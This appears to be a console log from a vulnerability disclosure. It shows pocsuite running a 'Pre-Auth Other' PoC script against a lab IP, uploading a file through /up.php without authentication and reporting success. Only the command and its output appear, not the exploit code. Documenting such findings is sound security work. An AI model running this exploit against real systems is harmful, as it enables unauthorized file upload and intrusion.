 D:\python\a>pocsuite -r 20220923_pre-auth_other.py -u http://192.168.214.1 --pth tt.txt
{1.9.6-nongit-20220725}
https://pocsuite.org
[*] starting at 11:15:38
[11:15:38] [INFO] loading PoC script '20220923_pre-auth_other.py'
[11:15:38] [INFO] pocsusite got a total of 1 tasks
[11:15:38] [INFO] running poc:'Pre-Auth Other' target 'http://192.168.214.1'
[11:15:38] [INFO] Parameter pth => tt.txt
[11:15:39] [+] URL : http://192.168.214.1/up.php
[11:15:39] [+] tt.txt : 1
[11:15:39] [INFO] Scan completed,ready to print
+----------------------+----------------+--------+-----------+---------+---------+
| target-url | poc-name | poc-id | component | version | status |
+----------------------+----------------+--------+-----------+---------+---------+
| http://192.168.214.1 | Pre-Auth Other | 0 | | | success |
+----------------------+----------------+--------+-----------+---------+---------+
success : 1 / 1